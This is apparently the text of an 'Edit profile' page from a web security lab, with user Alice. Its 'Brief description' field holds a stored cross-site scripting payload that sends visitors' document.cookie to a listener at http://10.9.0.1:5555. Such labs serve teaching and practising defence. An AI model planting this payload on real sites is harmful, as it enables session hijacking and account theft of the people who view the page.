 Edit profile
Display name
Alice
About me
Embed content Edit HTML
Public
Brief description
<script>document.write('<img src = http://10.9.0.1:5555?c=' + escape(document.cookie) + ' > ' );</script>
Public
Location
Public
Interests
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications